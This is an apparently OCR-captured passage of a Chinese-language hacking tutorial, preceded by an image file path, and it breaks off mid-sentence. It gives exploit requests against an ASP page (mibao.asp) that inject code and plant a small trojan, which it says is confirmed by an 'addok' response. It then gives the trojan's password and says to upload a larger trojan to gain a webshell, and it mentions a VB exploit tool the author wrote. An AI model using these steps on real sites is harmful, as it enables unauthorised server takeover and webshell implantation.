
就访问
http://127.0.0.1/mibao.asp?action=p
%25>&mb=3&p=3
返回 “addok”就说明插马成功
接着
http://127.0.0.1/mibaoaa.asp
访问小马.
密码是ad.上传大马拿到webshell
根据此漏洞我用VB写了一个简单的利用程